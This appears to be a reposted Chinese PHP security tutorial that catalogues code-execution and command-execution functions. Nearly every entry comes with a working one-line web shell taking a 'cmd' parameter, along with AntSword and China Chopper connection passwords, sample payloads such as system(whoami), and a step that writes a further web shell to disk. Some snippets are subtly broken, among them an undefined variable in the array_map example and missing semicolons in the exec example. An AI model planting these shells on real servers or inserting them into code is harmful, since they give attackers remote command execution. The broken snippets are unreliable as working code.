目录

代码执行函数:

1. eval()

GET和POST传参的区别

2. assert()

3. call_user_func()

4. create_function()

5. array_map()

6. call_user_func_array()

7. array_filter()

编辑

8. uasort()函数

9. preg_replace()

命令执行函数:

1. system()

2. passthru()

3. exec()

4. pcntl_exec()

5. shell_exec()

6. popen()/proc_open()

7. 反引号 ``

代码执行函数:

前提准备:火狐插件 Quantum Hackbar (或者hackbar) phpstudy

首先打开phpstudy 在phpstudy 下的www目录中创建一个1.php文件,接下来的实验均在1.php中进行。

注意:php代码中函数前加@意味着他会屏蔽掉出错信息,而不报错,避免通过错误回显来推测数据库结构,对其进行攻击。

1. eval()

命令执行:cmd=system(ipconfig);

蚁剑连接密码:cmd

注意:eval要以分号结尾 传入的参数必须为php代码



<?php @eval($_POST['cmd']);?> GET和POST传参的区别

这里用的是POST型传参 POST型传参通过request body 传参 而GET型传参把参数包含在url中

可以使用<pre>标签来使结果规范化

<?php

echo "<pre>";

echo eval($_POST["cmd"]);

echo "</pre>";

?>

2. assert()

命令执行:cmd=system(whoami)

菜刀连接密码:cmd

<?php @assert($_POST['cmd']);?>

3. call_user_func()

传入的参数作为assert函数的参数

命令执行:cmd=system(whoami)

蚁剑连接密码:cmd

<?php call_user_func("assert",$_POST['cmd']); ?>

这里的 assert 是被调用的回调函数,其余为回调函数的参数。

<?php

call_user_func($_POST["dys"],$_POST["add"]);

?>

这里dys=assert; add=phpinfo();

4. create_function()

创建匿名函数执行代码

执行命令和上传文件参考eval函数(必须加分号)。

<?php $func =create_function('',$_POST['cmd']);$func(); ?>

第一个变量表示定义一个函数变量部分 第二个变量表示执行的代码部分

5. array_map()

array_map() 函数

将用户自定义函数作用到数组中的每个值上,并返回用户自定义函数作用后的带有新值的数组。

回调函数接受的参数数目应该和传递给 array_map() 函数的数组数目一致。

<?php

$func=$_GET['dys'];

$cmd=$_POST['cmd'];

$array[0]=$cmd;

$new_array=array_map($dys,$array);

echo $new_array;

?>

这个函数作用是为数组每个元素应用回调函数。

6. call_user_func_array()

将传入的参数作为数组的第一个值传递给assert函数

cmd=system(phpinfo();)

<?php

$cmd=$_POST['cmd'];

$array[0]=$cmd;

call_user_func_array("assert",$array);

?>

7. array_filter()

array_filter — 使用回调函数过滤数组的元素

<?php

$cmd=$_POST['cmd'];

$array1=array($cmd);

$func =$_GET['dys'];

array_filter($array1,$func);

?>

命令执行:cmd=whoami dys=system8. uasort()函数

uasort () 函数使用用户自定义的比较函数对数组排序,并保持索引关联(不为元素分配新的键)。 如果成功则返回 TRUE,否则返回 FALSE。

<?php

uasort($_GET,'asse'.'rt');

?>9. preg_replace()

preg_replace('正则规则','替换字符','目标字符')

执行命令和上传文件参考assert函数(不需要加分号)。

将目标字符中符合正则规则的字符替换为替换字符,此时如果正则规则中使用/e修饰符,则存在代码执行漏洞。

preg_replace("/test/e",$_POST["cmd"],"jutst test");命令执行函数:

1. system()

蚁剑连接密码:cmd

<?php

echo "<pre>";

system($_POST["cmd"]);

?>在POST命令框输入cmd=ipconfig 即可在页面出现信息

还可以用echo写入一句话木马,来进行连接

cmd=echo "<?php @eval($_POST['dys']);?>" >> dys.php

2. passthru()

passthru — 执行外部程序并且显示原始输出

蚁剑连接密码:cmd

<?php

@passthru($_POST['cmd']);

?>cmd=ipconfig 即可显示信息

3. exec()

这个函数有点特殊,他只输出最后一行

并且他的输出需要自己打印。(即用echo打印出来)

蚁剑连接密码:cmd

<?php

echo "<pre>"

echo exec($_POST['cmd']);

echo "</pre>"

?>

4. pcntl_exec()

pcntl_exec — 在当前进程空间执行指定程序

pcntl_exec(string $path, array $args = [], array $env_vars = []): bool

以给定参数执行程序path

path 必须时可执行二进制文件路径或一个在文件第一行指定了 一个可执行文件路径标头的脚本(比如文件第一行是 #!/usr/local/bin/perl 的 perl 脚本)。 更多的信息请查看您系统的 execve(2)手册。

args

args 是一个要传递给程序的参数的字符串数组。

env_vars

env_vars 是一个要传递给程序作为环境变量的字符串数组。这个数组是 key => value 格式的,key 代表要传递的环境变量的名称,value 代表该环境变量值。

5. shell_exec()

shell_exec — 通过 shell 执行命令并将完整的输出以字符串的方式返回

蚁剑连接密码:cmd

<?php

echo "shell_exec($_POST['cmd'])";

?>

6. popen()/proc_open()

该函数也可以将字符串当作OS命令来执行,但是该函数返回的是文件指针而非命令执行结果。该函数有两个参数。

<?php

$cmd=$_POST['cmd'].">>1.txt";

popen("$cmd",'r');

?>

$cmd将文件查询结果放入1.txt popen将该文件赋予可读权限

在linux里,命令为

popen("/bin/ls",'r');

7. 反引号 ``

[``]反引号里的东西也会被当成系统命令执行

whoami可以直接执行

<?php

echo `whoami`

?> 文章来源:https://www.toymoban.com/news/detail-718525.html

文章来源:https://www.toymoban.com/news/detail-718525.html

<?php

echo "<pre>";

$cmd=$_GET["cmd"];

echo `$cmd`;

echo "</pre>";

?> 文章来源地址https://www.toymoban.com/news/detail-718525.html

文章来源地址https://www.toymoban.com/news/detail-718525.html

到了这里,关于PHP常见的命令执行函数与代码执行函数的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[网络安全/CTF] BUUCTF极客大挑战2019PHP解题详析(Dirsearch使用实例+php反序列化)](https://imgs.yssmx.com/Uploads/2024/02/742922-1.png)

![[CTF/网络安全] 攻防世界 PHP2 解题详析](https://imgs.yssmx.com/Uploads/2024/02/635526-1.png)

![[CTF/网络安全] 攻防世界 Web_php_include 解题详析(php伪协议、data伪协议、file伪协议)](https://imgs.yssmx.com/Uploads/2024/02/715849-1.png)

![[CTF/网络安全] 攻防世界 php_rce 解题详析](https://imgs.yssmx.com/Uploads/2024/02/739818-1.png)

![[CTF/网络安全] 攻防世界 simple_php 解题详析](https://imgs.yssmx.com/Uploads/2024/02/645947-1.png)